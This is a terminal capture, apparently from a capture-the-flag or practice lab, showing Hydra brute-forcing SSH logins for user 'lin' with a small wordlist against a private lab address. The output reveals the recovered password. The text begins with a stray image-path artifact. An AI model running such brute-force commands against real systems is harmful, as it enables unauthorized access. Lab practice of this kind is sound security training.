 usuario@kali ~> hydra -l lin -P locks.txt 10.10.28.196 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 23:14:
50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~
2 tries per task
[DATA] attacking ssh://10.10.28.196:22/
[22][ssh] host: 10.10.28.196   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete u
ntil end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 23:14:
54